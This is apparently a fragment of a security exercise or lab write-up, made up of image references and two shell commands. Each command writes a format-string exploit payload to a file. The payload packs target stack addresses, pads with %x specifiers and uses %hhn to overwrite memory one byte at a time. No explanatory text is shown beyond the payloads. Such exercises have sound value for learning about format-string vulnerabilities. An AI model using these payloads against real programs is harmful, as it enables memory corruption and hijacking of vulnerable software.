







echo -e "\xb7\xec\xff\xbf@@@@\xb5\xec\xff\xbf@@@@\xb6\xec\xff\xbf@@@@\xb4\xec\xff\xbf%.8x%.8x%.8x%.8x%.42x%hhn%.17x%hhn%.17x%hhn%.17x%hhn" > input



echo -e "\xb6\xec\xff\xbf@@@@\xb5\xec\xff\xbf@@@@\xb7\xec\xff\xbf@@@@\xb4\xec\xff\xbf%.8x%.8x%.8x%.8x%.113x%hhn%.17x%hhn%.32x%hhn%.17x%hhn" > input

